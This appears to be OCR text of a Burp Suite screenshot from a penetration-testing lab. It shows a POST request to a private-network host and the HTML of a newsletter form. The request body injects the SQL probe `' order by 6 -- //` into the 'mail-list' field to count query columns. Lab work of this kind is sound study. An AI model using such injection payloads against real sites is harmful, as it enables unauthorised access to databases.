 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.230.48
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.230.48
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://192.168.230.48/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 mail-list=' order by 6 -- //
Response
Pretty Raw Hex Render \n
285 </div>
286 </section>
287
288 <!-- end contact section -->
289
290
291
292 <!-- subscribe section -->
293
294 <section class="subscribe_section layout_padding-bottom">
295 <div class="container">
296 <div class="heading_container">
297 <h2>
298 Subscribe Our Newsletter
299 </h2>
300 <p>
301 It is a long established fact that a reader will be distracted by the readable content of a page
when looking at
302 </p>
303 </div>
304 <div class="row">
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 <!-- end subscribe section -->